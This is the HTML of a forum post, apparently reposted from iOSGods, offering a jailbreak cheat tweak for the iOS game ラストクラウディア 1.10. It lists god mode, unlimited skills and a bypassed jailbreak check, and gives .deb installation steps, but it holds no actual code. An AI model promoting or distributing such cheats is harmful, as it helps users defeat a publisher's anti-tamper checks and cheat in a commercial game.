								<script src='//dervislergrup.com/applications/core/interface/theme/navigationMoreMenu.js'></script>
							
							

							<div class="ipsLayout__columns">
								<section data-ips-hook="primaryColumn" class="ipsLayout__primary-column">
									<script data-ad-client="ca-pub-3323025946951251" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
									
									
									

	





    
    

									




<!-- Start #ipsTopicView -->
<div class="ipsBlockSpacer" id="ipsTopicView" data-ips-topic-ui="traditional" data-ips-topic-first-page="true" data-ips-topic-comments="all">




<div class="ipsBox ipsPull">
	<header class="ipsPageHeader">
		<div class="ipsPageHeader__row">
			<div data-ips-hook="header" class="ipsPageHeader__primary">
				<div class="ipsPageHeader__title">
					
						<h1 data-ips-hook="title">‎ラストクラウディア 1.10 +3 [Godmode, Unlimited Skills]</h1>
					
					<div data-ips-hook="badges" class="ipsBadges">
						
					</div>
				</div>
				
				
			</div>
			
				<ul data-ips-hook="topicHeaderButtons" class="ipsButtons">
					
						<li>


    <a href='#elShareItem_182685005_menu' id='elShareItem_182685005' data-ipsMenu class='ipsButton ipsButton--share  ipsButton--inherit'>
        <i class='fa-solid fa-share-nodes'></i><span class="ipsButton__label">Share</span>
    </a>
    <div class='i-padding_2 ipsMenu ipsMenu_normal ipsHide' id='elShareItem_182685005_menu' data-controller="core.front.core.sharelink">
        
        
        <span data-ipsCopy data-ipsCopy-flashmessage>
            <a href="https://dervislergrup.com/topic/6002-%E2%80%8E%E3%83%A9%E3%82%B9%E3%83%88%E3%82%AF%E3%83%A9%E3%82%A6%E3%83%87%E3%82%A3%E3%82%A2-110-3-godmode-unlimited-skills/" class="ipsPageActions__mainLink" data-role="copyButton" data-clipboard-text="https://dervislergrup.com/topic/6002-%E2%80%8E%E3%83%A9%E3%82%B9%E3%83%88%E3%82%AF%E3%83%A9%E3%82%A6%E3%83%87%E3%82%A3%E3%82%A2-110-3-godmode-unlimited-skills/" data-ipstooltip title='Copy Link to Clipboard'><i class="fa-regular fa-copy"></i> https://dervislergrup.com/topic/6002-%E2%80%8E%E3%83%A9%E3%82%B9%E3%83%88%E3%82%AF%E3%83%A9%E3%82%A6%E3%83%87%E3%82%A3%E3%82%A2-110-3-godmode-unlimited-skills/</a>
        </span>
        <ul class='ipsList ipsList--inline i-justify-content_center i-gap_1 i-margin-top_2'>
            
                <li>
<a href="https://x.com/share?url=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F6002-%2525E2%252580%25258E%2525E3%252583%2525A9%2525E3%252582%2525B9%2525E3%252583%252588%2525E3%252582%2525AF%2525E3%252583%2525A9%2525E3%252582%2525A6%2525E3%252583%252587%2525E3%252582%2525A3%2525E3%252582%2525A2-110-3-godmode-unlimited-skills%2F" class="ipsShareLink ipsShareLink--x" target="_blank" data-role="shareLink" title='Share on X' data-ipsTooltip rel='nofollow noopener'>
    <i class="fa-brands fa-x-twitter"></i>
</a></li>
            
                <li>
<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F6002-%25E2%2580%258E%25E3%2583%25A9%25E3%2582%25B9%25E3%2583%2588%25E3%2582%25AF%25E3%2583%25A9%25E3%2582%25A6%25E3%2583%2587%25E3%2582%25A3%25E3%2582%25A2-110-3-godmode-unlimited-skills%2F" class="ipsShareLink ipsShareLink--facebook" target="_blank" data-role="shareLink" title='Share on Facebook' data-ipsTooltip rel='noopener nofollow'>
	<i class="fa-brands fa-facebook"></i>
</a></li>
            
                <li>
<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F6002-%25E2%2580%258E%25E3%2583%25A9%25E3%2582%25B9%25E3%2583%2588%25E3%2582%25AF%25E3%2583%25A9%25E3%2582%25A6%25E3%2583%2587%25E3%2582%25A3%25E3%2582%25A2-110-3-godmode-unlimited-skills%2F&amp;title=%E2%80%8E%E3%83%A9%E3%82%B9%E3%83%88%E3%82%AF%E3%83%A9%E3%82%A6%E3%83%87%E3%82%A3%E3%82%A2+1.10+%2B3+%5BGodmode%2C+Unlimited+Skills%5D" rel="nofollow noopener" class="ipsShareLink ipsShareLink--reddit" target="_blank" title='Share on Reddit' data-ipsTooltip>
	<i class="fa-brands fa-reddit"></i>
</a></li>
            
                <li>
<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F6002-%25E2%2580%258E%25E3%2583%25A9%25E3%2582%25B9%25E3%2583%2588%25E3%2582%25AF%25E3%2583%25A9%25E3%2582%25A6%25E3%2583%2587%25E3%2582%25A3%25E3%2582%25A2-110-3-godmode-unlimited-skills%2F&amp;title=%E2%80%8E%E3%83%A9%E3%82%B9%E3%83%88%E3%82%AF%E3%83%A9%E3%82%A6%E3%83%87%E3%82%A3%E3%82%A2+1.10+%2B3+%5BGodmode%2C+Unlimited+Skills%5D" rel="nofollow noopener" class="ipsShareLink ipsShareLink--linkedin" target="_blank" data-role="shareLink" title='Share on LinkedIn' data-ipsTooltip>
	<i class="fa-brands fa-linkedin"></i>
</a></li>
            
        </ul>
        
            <button class='ipsHide ipsButton ipsButton--small ipsButton--soft ipsButton--wide i-margin-top_2' data-controller='core.front.core.webshare' data-role='webShare' data-webShareTitle='‎ラストクラウディア 1.10 +3 [Godmode, Unlimited Skills]' data-webShareText='‎ラストクラウディア 1.10 +3 [Godmode, Unlimited Skills]' data-webShareUrl='https://dervislergrup.com/topic/6002-%E2%80%8E%E3%83%A9%E3%82%B9%E3%83%88%E3%82%AF%E3%83%A9%E3%82%A6%E3%83%87%E3%82%A3%E3%82%A2-110-3-godmode-unlimited-skills/'>More sharing options...</button>
        
    </div>
</li>
					
					
					<li>

<div data-followApp='forums' data-followArea='topic' data-followID='6002' data-controller='core.front.core.followButton'>
	

	<a data-ips-hook="guest" href="https://dervislergrup.com/login/" rel="nofollow" class="ipsButton ipsButton--follow" data-role="followButton" data-ipstooltip title="Sign in to follow this">
		<span>
			<i class="fa-regular fa-bell"></i>
			<span class="ipsButton__label">Followers</span>
		</span>
		
	</a>

</div></li>
				</ul>
			
		</div>
		
		
			<!-- PageHeader footer is only shown in traditional view -->
			<div class="ipsPageHeader__row ipsPageHeader__row--footer">
				<div class="ipsPageHeader__primary">
					<div class="ipsPhotoPanel ipsPhotoPanel--inline">
						


	<a data-ips-hook="userPhotoWithUrl" href="https://dervislergrup.com/profile/1-admin/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to admin's profile">
		<img src="https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg" alt="admin" loading="lazy">
	</a>

						<div data-ips-hook="topicHeaderMetaData" class="ipsPhotoPanel__text">
							<div class="ipsPhotoPanel__primary">


<a href='https://dervislergrup.com/profile/1-admin/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fdervislergrup.com%252Ftopic%252F6002-%2525E2%252580%25258E%2525E3%252583%2525A9%2525E3%252582%2525B9%2525E3%252583%252588%2525E3%252582%2525AF%2525E3%252583%2525A9%2525E3%252582%2525A6%2525E3%252583%252587%2525E3%252582%2525A3%2525E3%252582%2525A2-110-3-godmode-unlimited-skills%252F' title="Go to admin's profile" class="ipsUsername" translate="no"><i class="fa fa-star"><span style='color: #D7250E; background: url(https://dervislergrup.com/uploads/sparkles/fire_red.gif); font-weight: bold;'>admin</b></i> <span style='color:#ffff'></a></div>
							<div class="ipsPhotoPanel__secondary"><time datetime='2021-01-28T23:37:23Z' title='01/28/2021 11:37  PM' data-short='4 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>January 28, 2021</span><span class='ipsTime__short'>4 yr</span></time> in <a href="https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/" class="i-font-weight_600">

<span class="ipsContainerTitle" 

	
	style="--i-featured: #ba5656; --i-featured-text: #ffffff;"
>ios jailbreak Cheat Premium</span>
</a></div>
						</div>
					</div>
				</div>
				
			</div>
		
	</header>

	

</div>





<!-- These can be hidden on traditional first page using <div data-ips-hide="traditional-first"> -->


<!-- Content messages -->









<div class="i-flex i-flex-wrap_wrap-reverse i-align-items_center i-gap_3">

	<!-- All replies / Helpful Replies: This isn't shown on the first page, due to data-ips-hide="traditional-first" -->
	

	<!-- Start new topic, Reply to topic: Shown on all views -->
	<ul data-ips-hook="topicMainButtons" class="i-flex_11 ipsButtons ipsButtons--main">
		<li>
			
		</li>
		
		
	</ul>
</div>





<section data-controller='core.front.core.recommendedComments' data-url='https://dervislergrup.com/topic/6002-%E2%80%8E%E3%83%A9%E3%82%B9%E3%83%88%E3%82%AF%E3%83%A9%E3%82%A6%E3%83%87%E3%82%A3%E3%82%A2-110-3-godmode-unlimited-skills/?&amp;recommended=comments' class='ipsBox ipsBox--featuredComments ipsRecommendedComments ipsHide'>
	<div data-role="recommendedComments">
		<header class='ipsBox__header'>
			<h2>Featured Replies</h2>
			

<div class='ipsCarouselNav ' data-ipscarousel='topic-featured-posts' hidden>
	<button class='ipsCarouselNav__button' data-carousel-arrow='prev'><span class="ipsInvisible">Previous carousel slide</span><i class='fa-ips' aria-hidden='true'></i></button>
	<button class='ipsCarouselNav__button' data-carousel-arrow='next'><span class="ipsInvisible">Next carousel slide</span><i class='fa-ips' aria-hidden='true'></i></button>
</div>
		</header>
		
	</div>
</section>

<div id="comments" data-controller="core.front.core.commentFeed,forums.front.topic.view, core.front.core.ignoredComments" data-autopoll data-baseurl="https://dervislergrup.com/topic/6002-%E2%80%8E%E3%83%A9%E3%82%B9%E3%83%88%E3%82%AF%E3%83%A9%E3%82%A6%E3%83%87%E3%82%A3%E3%82%A2-110-3-godmode-unlimited-skills/" data-lastpage data-feedid="forums-ips_forums_topic-6002" class="cTopic ipsBlockSpacer">

	<div data-ips-hook="topicPostFeed" id="elPostFeed" class="ipsEntries ipsPull ipsEntries--topic" data-role="commentFeed" data-controller="core.front.core.moderation" >

		
		<form action="https://dervislergrup.com/topic/6002-%E2%80%8E%E3%83%A9%E3%82%B9%E3%83%88%E3%82%AF%E3%83%A9%E3%82%A6%E3%83%87%E3%82%A3%E3%82%A2-110-3-godmode-unlimited-skills/?&amp;csrfKey=a38adbd26b118783e1a6ffef351d8836&amp;do=multimodComment" method="post" data-ipspageaction data-role="moderationTools">
			
			
				

					

					
					



<a id="findComment-6290"></a>
<div id="comment-6290"></div>
<article data-ips-hook="postWrapper" id="elComment_6290" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
         ipsEntry--highlighted 
        
        
        
		"  data-membergroup="4"   data-ips-first-post>

	
		<!-- Author column -->
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://dervislergrup.com/profile/1-admin/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to admin's profile">
		<img src="https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg" alt="admin" loading="lazy">
	</a>

				
					<!-- <span class="ipsAvatarStack__badge ipsAvatarStack__badge--moderator" data-ipsTooltip title='admin is a moderator'></span> -->
				
				
					
<img src='https://dervislergrup.com/ipb/monthly_2022_09/14_GrandMaster.svg' loading="lazy" alt="Master" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Master (16/16)">
				
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				


<a href='https://dervislergrup.com/profile/1-admin/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fdervislergrup.com%252Ftopic%252F6002-%2525E2%252580%25258E%2525E3%252583%2525A9%2525E3%252582%2525B9%2525E3%252583%252588%2525E3%252582%2525AF%2525E3%252583%2525A9%2525E3%252582%2525A6%2525E3%252583%252587%2525E3%252582%2525A3%2525E3%252582%2525A2-110-3-godmode-unlimited-skills%252F' title="Go to admin's profile" class="ipsUsername" translate="no">admin</a>
				
				
					<span class="ipsEntry__author-moderator-badge ipsBadge ipsBadge--icon ipsBadge--soft" data-ipstooltip title="admin is a moderator">
						<i class="fa-solid fa-shield-halved"></i>
					</span>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<a href="https://dervislergrup.com/staff/"><i class="fa fa-star"><span style='color: #D7250E; background: url(https://dervislergrup.com/uploads/sparkles/fire_red.gif); font-weight: bold;'>Administrators</b></i> <span style='color:#ffff'></a>
					
				</div>
			
			
				<div data-ips-hook="postUserGroupImage" class="ipsEntry__group-image">
					
						<a href="https://dervislergrup.com/staff/">
							<img src="https://dervislergrup.com/ipb/monthly_2022_09/Admin.png.8e5478f10bb3893b788e898f139fbf00.png" alt="" loading="lazy">
						</a>
					
				</div>
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://dervislergrup.com/profile/1-admin/content/" rel="nofollow" title="Posts" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">6.3k</span>
								<span data-i-el="label">posts</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://dervislergrup.com/profile/1-admin/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">3</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
							
								<i class="fa-solid fa-heart"></i>
								<span data-i-el="number">1k</span>
								<span data-i-el="label">Reputation</span>
							
								
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://dervislergrup.com/profile/1-admin/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to admin's profile">
		<img src="https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg" alt="admin" loading="lazy">
	</a>

				
					
<img src='https://dervislergrup.com/ipb/monthly_2022_09/14_GrandMaster.svg' loading="lazy" alt="Master" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Master (16/16)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://dervislergrup.com/profile/1-admin/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fdervislergrup.com%252Ftopic%252F6002-%2525E2%252580%25258E%2525E3%252583%2525A9%2525E3%252582%2525B9%2525E3%252583%252588%2525E3%252582%2525AF%2525E3%252583%2525A9%2525E3%252582%2525A6%2525E3%252583%252587%2525E3%252582%2525A3%2525E3%252582%2525A2-110-3-godmode-unlimited-skills%252F' title="Go to admin's profile" class="ipsUsername" translate="no">admin</a>
					
						<span class="ipsEntry__group"><i class="fa fa-star"><span style='color: #D7250E; background: url(https://dervislergrup.com/uploads/sparkles/fire_red.gif); font-weight: bold;'>Administrators</b></i> <span style='color:#ffff'></span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					Posted <time datetime='2021-01-28T23:37:23Z' title='01/28/2021 11:37  PM' data-short='4 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>January 28, 2021</span><span class='ipsTime__short'>4 yr</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
				<li><span class="ipsBadge ipsBadge--highlightedGroup">Administrators</span></li>
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-6290" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://dervislergrup.com/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=1&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-6290' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-6290_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-6002" data-commentapp="forums" data-commenttype="forums" data-commentid="6290" data-quotedata="{&quot;userid&quot;:1,&quot;username&quot;:&quot;admin&quot;,&quot;timestamp&quot;:1611877043,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:6002,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:6290}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			Posted <time datetime='2021-01-28T23:37:23Z' title='01/28/2021 11:37  PM' data-short='4 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>January 28, 2021</span><span class='ipsTime__short'>4 yr</span></time>
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
					<li><span class="ipsBadge ipsBadge--highlightedGroup">Administrators</span></li>
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				
<div>
	<div class="cNbiTunes_wrapper">
		<p>
			<img class="cNbiTunes_image" alt="350x350bb.jpg" src="//dervislergrup.com/applications/core/interface/js/spacer.png" data-src="https://is4-ssl.mzstatic.com/image/thumb/Purple114/v4/d6/7d/15/d67d1504-82c5-2859-59cc-f926c958b080/source/350x350bb.jpg"><br><span class="cNbiTunes_app"><strong>Modded/Hacked App:</strong> ラストクラウディア By AIDIS Inc.</span><br><span class="cNbiTunes_bundle"><strong>Bundle ID:</strong> com.aidis.lastcloudiajpn</span><br><span class="cNbiTunes_link"><strong>iTunes Store Link:</strong> <a href="https://apps.apple.com/jp/app/%E3%83%A9%E3%82%B9%E3%83%88%E3%82%AF%E3%83%A9%E3%82%A6%E3%83%87%E3%82%A3%E3%82%A2/id1439772862?uo=4" rel="external nofollow">https://apps.apple.com/jp/app/%E3%83%A9%E3%82%B9%E3%83%88%E3%82%AF%E3%83%A9%E3%82%A6%E3%83%87%E3%82%A3%E3%82%A2/id1439772862?uo=4</a></span>
		</p>
	</div>
</div>

<p>
	<br><span style="color:#da1212;"><span style="font-size:18px;"><strong>Mod Requirements:</strong></span></span><br>
	- Jailbroken iPhone/iPad/iPod Touch.<br>
	- <span style="color:#222222;"><a href="https://iosgods.com/topic/2301-ifile-browse-your-ios-filesystem-with-ease/" rel="external nofollow">iFile</a></span> / <span style="color:#222222;"><a href="https://iosgods.com/topic/3252-filza-file-manager-powerful-file-manager-for-ios-devices/" rel="external nofollow">Filza</a></span> / <a href="https://iosgods.com/topic/52419-ifunbox-file-app-manager-for-iphone-ipad-ipod-touch/" rel="external nofollow">iFunBox</a> /<span style="color:#222222;"> <a href="https://iosgods.com/topic/6933-itools-english-version-all-versions-official-download/" rel="external nofollow">iTools</a></span> or any other file managers for iOS.<br>
	- Cydia Substrate or Substitute.<br>
	- PreferenceLoader (from Cydia or Sileo).
</p>

<p>
	<br><span style="color:#da1212;"><span style="font-size:18px;"><strong>Hack Features:</strong></span></span><br>
	- God mode<br>
	- Unlimited Skills<br>
	- <abbr title="Jailbreak">JB</abbr> Detect bypassed
</p>

<p>
	<br><span style="color:#8e44ad;"><strong>Non-Jailbroken &amp; No Jailbreak required hack(s):</strong></span> <a href="https://iosgods.com/forum/79-no-jailbreak-section/" rel="external nofollow">https://iosgods.com/forum/79-no-jailbreak-section/</a><br><span style="color:#16a085;"><strong>Modded Android APK(s):</strong></span> <a href="https://iosgods.com/forum/68-android-section/" rel="external nofollow">https://iosgods.com/forum/68-android-section/</a><br><span style="color:#d35400;"><strong>For more fun, check out the Club(s):</strong></span> <a href="https://iosgods.com/clubs/" rel="external nofollow">https://iosgods.com/clubs/</a>
</p>

<p>
	<br><span style="color:#da1212;"><strong><span style="font-size:18px;">iOS Hack Download Link:</span></strong></span><br></p><div class="ipsMessage ipsMessage_info" id="bimHiddenContentRequires_reply">
		<p class="ipsType_reset">Hidden Content</p>
		<ul class="ipsList_inline"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-9773000791174311" data-ad-slot="1864634189" data-ad-format="link" data-nbenhadv="" data-nbenhadvid="3"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
			
				React or reply to this topic to see the hidden content. <a href="//iosgods.com/topic/3762-info-how-to-unlockview-the-hidden-content-on-iosgods/" rel="external nofollow">More info</a>
			
		</ul></div>



<p>
	<br><span style="color:#da1212;"><span style="font-size:18px;"><strong>Installation Instructions:</strong></span></span><br><span class="ipsBadge ipsBadge_style8"><strong>STEP 1:</strong></span> Download the .deb Cydia hack file from the link above.<br><span class="ipsBadge ipsBadge_style8"><strong>STEP 2:</strong></span> Copy the file over to your iDevice using any of the file managers mentioned above or skip this step if you're downloading from your iDevice.<br><span class="ipsBadge ipsBadge_style8"><strong>STEP 3:</strong></span> Using <strong>iFile</strong> or <strong>Filza</strong>, browse to where you saved the downloaded .deb file and tap on it.<br><span class="ipsBadge ipsBadge_style8"><strong>STEP 4:</strong></span> Once you tap on the file, you will then need to press on '<strong>Installer</strong>' or '<strong>Install</strong>' from the options on your screen.<br><span class="ipsBadge ipsBadge_style8"><strong>STEP 5:</strong></span> Let iFile / Filza finish the cheat installation. Make sure it successfully installs, otherwise see the note below.<br><span class="ipsBadge ipsBadge_style8"><strong>STEP 6:</strong></span> Now open your iDevice settings and scroll down until you see the settings for this cheat and tap on it. If the hack is a Mod Menu, the cheat features can be toggled in-game.<br><span class="ipsBadge ipsBadge_style8"><strong>STEP 7:</strong></span> Turn on the features you want and play the game. You may need to follow further instructions inside the hack's popup in-game.
</p>

<p>
	 
</p>

<p>
	<span class="ipsBadge ipsBadge_negative"><strong>NOTE:</strong></span><span style="color:#222222;"> </span>If you have any questions or problems, <strong>read</strong> our <a href="https://iosgods.com/topic/24809-troubleshooting-non-working-hacks-cheats/" rel="external nofollow">Troubleshooting</a> topic &amp; <span style="color:#222222;"><a href="https://iosgods.com/topic/3535-faq-frequently-asked-questions/" rel="external nofollow">Frequently Asked Questions</a> </span>topic. If you still haven't found a solution, post your issue down below and we'll do our best to help! If the hack does work for you, post your feedback below and help out other fellow members that are encountering issues.
</p>

<p>
	<br><span style="color:#da1212;"><span style="font-size:18px;"><strong>Credits:</strong></span></span><br>
	- AlyssaX64
</p>

<p>
	<br><span style="color:#da1212;"><span style="font-size:18px;"><strong>Cheat Video/Screenshots:</strong></span></span>
</p>

<p>
	N/A
</p><p><a href="https://iosgods.com/topic/140097-%E2%80%8E%E3%83%A9%E3%82%B9%E3%83%88%E3%82%AF%E3%83%A9%E3%82%A6%E3%83%87%E3%82%A3%E3%82%A2-110-3-godmode-unlimited-skills/" rel="external nofollow">Haberin Devamı</a></p>


			

			
		</div>

		
			

		

	</div>
	
	
</div>
</article>

                    
                    
					
						<!-- If this is the first post in the traditional UI, show some of the extras/messages below it -->
						

						<!-- Show the All Replies / Most Helpful tabs -->
						
					
					
					

					
					
					
				
			
			
<input type="hidden" name="csrfKey" value="a38adbd26b118783e1a6ffef351d8836" />


		</form>
		
	</div>
	
	
	
	

	
		<div class="ipsPageActions ipsBox i-padding_2 ipsPull ipsResponsive_showPhone">
			
				


    <a href='#elShareItem_1844296886_menu' id='elShareItem_1844296886' data-ipsMenu class='ipsButton ipsButton--share verySmall ipsButton--light'>
        <i class='fa-solid fa-share-nodes'></i><span class="ipsButton__label">Share</span>
    </a>
    <div class='i-padding_2 ipsMenu ipsMenu_normal ipsHide' id='elShareItem_1844296886_menu' data-controller="core.front.core.sharelink">
        
        
        <span data-ipsCopy data-ipsCopy-flashmessage>
            <a href="https://dervislergrup.com/topic/6002-%E2%80%8E%E3%83%A9%E3%82%B9%E3%83%88%E3%82%AF%E3%83%A9%E3%82%A6%E3%83%87%E3%82%A3%E3%82%A2-110-3-godmode-unlimited-skills/" class="ipsPageActions__mainLink" data-role="copyButton" data-clipboard-text="https://dervislergrup.com/topic/6002-%E2%80%8E%E3%83%A9%E3%82%B9%E3%83%88%E3%82%AF%E3%83%A9%E3%82%A6%E3%83%87%E3%82%A3%E3%82%A2-110-3-godmode-unlimited-skills/" data-ipstooltip title='Copy Link to Clipboard'><i class="fa-regular fa-copy"></i> https://dervislergrup.com/topic/6002-%E2%80%8E%E3%83%A9%E3%82%B9%E3%83%88%E3%82%AF%E3%83%A9%E3%82%A6%E3%83%87%E3%82%A3%E3%82%A2-110-3-godmode-unlimited-skills/</a>
        </span>
        <ul class='ipsList ipsList--inline i-justify-content_center i-gap_1 i-margin-top_2'>
            
                <li>
<a href="https://x.com/share?url=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F6002-%2525E2%252580%25258E%2525E3%252583%2525A9%2525E3%252582%2525B9%2525E3%252583%252588%2525E3%252582%2525AF%2525E3%252583%2525A9%2525E3%252582%2525A6%2525E3%252583%252587%2525E3%252582%2525A3%2525E3%252582%2525A2-110-3-godmode-unlimited-skills%2F" class="ipsShareLink ipsShareLink--x" target="_blank" data-role="shareLink" title='Share on X' data-ipsTooltip rel='nofollow noopener'>
    <i class="fa-brands fa-x-twitter"></i>
</a></li>
            
                <li>
<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F6002-%25E2%2580%258E%25E3%2583%25A9%25E3%2582%25B9%25E3%2583%2588%25E3%2582%25AF%25E3%2583%25A9%25E3%2582%25A6%25E3%2583%2587%25E3%2582%25A3%25E3%2582%25A2-110-3-godmode-unlimited-skills%2F" class="ipsShareLink ipsShareLink--facebook" target="_blank" data-role="shareLink" title='Share on Facebook' data-ipsTooltip rel='noopener nofollow'>
	<i class="fa-brands fa-facebook"></i>
</a></li>
            
                <li>
<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F6002-%25E2%2580%258E%25E3%2583%25A9%25E3%2582%25B9%25E3%2583%2588%25E3%2582%25AF%25E3%2583%25A9%25E3%2582%25A6%25E3%2583%2587%25E3%2582%25A3%25E3%2582%25A2-110-3-godmode-unlimited-skills%2F&amp;title=%E2%80%8E%E3%83%A9%E3%82%B9%E3%83%88%E3%82%AF%E3%83%A9%E3%82%A6%E3%83%87%E3%82%A3%E3%82%A2+1.10+%2B3+%5BGodmode%2C+Unlimited+Skills%5D" rel="nofollow noopener" class="ipsShareLink ipsShareLink--reddit" target="_blank" title='Share on Reddit' data-ipsTooltip>
	<i class="fa-brands fa-reddit"></i>
</a></li>
            
                <li>
<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F6002-%25E2%2580%258E%25E3%2583%25A9%25E3%2582%25B9%25E3%2583%2588%25E3%2582%25AF%25E3%2583%25A9%25E3%2582%25A6%25E3%2583%2587%25E3%2582%25A3%25E3%2582%25A2-110-3-godmode-unlimited-skills%2F&amp;title=%E2%80%8E%E3%83%A9%E3%82%B9%E3%83%88%E3%82%AF%E3%83%A9%E3%82%A6%E3%83%87%E3%82%A3%E3%82%A2+1.10+%2B3+%5BGodmode%2C+Unlimited+Skills%5D" rel="nofollow noopener" class="ipsShareLink ipsShareLink--linkedin" target="_blank" data-role="shareLink" title='Share on LinkedIn' data-ipsTooltip>
	<i class="fa-brands fa-linkedin"></i>
</a></li>
            
        </ul>
        
            <button class='ipsHide ipsButton ipsButton--small ipsButton--soft ipsButton--wide i-margin-top_2' data-controller='core.front.core.webshare' data-role='webShare' data-webShareTitle='‎ラストクラウディア 1.10 +3 [Godmode, Unlimited Skills]' data-webShareText='‎ラストクラウディア 1.10 +3 [Godmode, Unlimited Skills]' data-webShareUrl='https://dervislergrup.com/topic/6002-%E2%80%8E%E3%83%A9%E3%82%B9%E3%83%88%E3%82%AF%E3%83%A9%E3%82%A6%E3%83%87%E3%82%A3%E3%82%A2-110-3-godmode-unlimited-skills/'>More sharing options...</button>
        
    </div>

			
			
			

<div data-followApp='forums' data-followArea='topic' data-followID='6002' data-controller='core.front.core.followButton'>
	

	<a data-ips-hook="guest" href="https://dervislergrup.com/login/" rel="nofollow" class="ipsButton ipsButton--follow" data-role="followButton" data-ipstooltip title="Sign in to follow this">
		<span>
			<i class="fa-regular fa-bell"></i>
			<span class="ipsButton__label">Followers</span>
		</span>
		
	</a>

</div>
		</div>
	
</div>

<div class="ipsPager">
